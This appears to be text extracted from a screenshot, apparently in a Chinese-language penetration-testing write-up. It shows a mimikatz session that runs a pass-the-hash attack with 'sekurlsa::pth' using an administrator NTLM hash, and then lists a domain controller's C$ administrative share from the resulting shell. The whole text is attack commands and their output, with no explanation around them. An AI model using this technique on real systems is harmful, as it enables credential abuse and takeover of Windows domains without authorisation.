 mimikatz # Privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:DC /user:administrator /ntlm:8acfa082097b69e521
1699cc29eb3209
user    : administrator
domain  : DC
program : cmd.exe
impers. : no
NTLM    : 8acf b3209
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 EC07-C116
\\dc\c$ 的目录
2020/03/09  22:16    <DIR>          ExchangeSetupLogs
2013/08/22  23:52    <DIR>          PerfLogs
2020/04/01  14:00    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2020/02/11  16:57    <DIR>          Users
2020/04/01  14:06    <DIR>          Windows
0 个文件              0 字节
6 个目录 53,078,233,088 可用字节